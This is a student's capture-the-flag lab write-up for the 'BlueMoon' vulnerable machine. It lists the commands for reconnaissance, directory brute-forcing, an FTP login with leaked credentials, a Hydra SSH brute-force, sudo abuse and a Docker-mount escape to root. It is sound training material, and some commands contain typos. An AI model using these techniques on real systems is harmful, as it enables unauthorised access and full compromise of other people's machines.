Name | NUR ALIYA BINTI MOHD YUSRI
ID | 52215125747
Group Lab | L01-B05

BlueMoon
Phase 1: Reconnaissance
- Discover target IP using
sudo arp-scan -l

- Port scan with
nmap -sV -sC 192.168.56.102

Identify open ports:
- FTP (21)
- SSH (22)
- HTTP (80)

Phase 2: Web Enumeration
- Visit http://192.168.56.102 on browser in Kali

- Run directory brute-force:
gobuster dir -u http://192.168.56.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


- Find the hidden directory </hidden_text> and link to a QR code image <.QR_Cod3.png>.



- Download and decode the QR code:
Download QR code:
wget http:/192.168.56.102/.QR_C0d3.png

Decode QR code:
sudo apt install zbar-tools -y
zbarimg .QR_C0d3.png

FTP credentials from the QR code:
- userftp
- ftpp@ssword

Phase 3: FTP Enumeration
- Login to FTP with the credentials and download two files which is information.txt and p_lists.txt:
ftp 192.168.56.102
ls -la
get information.txt
get p_lists.txt
bye


Phase 4: SSH Brute Force → User 1
- Use Hydra to brute-force robinsSSH password:
hydra -l robin -P p_lists.txt 192 ssh

- Get robin’s password and SSH in:
ssh robin@192.168.56.102

- Find Flag 1 in cat user1.txt

Flag 1: Fl4g{u5er1r34ch3d5ucc355fully}

Phase 5: Lateral Movement → User 2
- Check sudo permission:
sudo -l

- Discover robin can run something as another user and use the sudo privilege to switch to jerry.
cat /home/robin/project/feedback.sh
ls -la /home/robin/project/feedback.sh

sudo -u jerry /home/robin/project/feedback.sh
/bin/bash
whoami
cat /home/jerry/user2.txt

Flag 2: Fl4g{Y0ur34ch3du53r25uc355ful1y}

Phase 6: Privilege Escalation → Root
- Check jerry's privileges/groups:
id
sudo -l

- Find a privilege escalation path and escalate root:
docker images
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

whoami
cat /root/root.txt

Root: Fl4g{r00t-H4ckTh3Pl4n3t0nc34g41n}

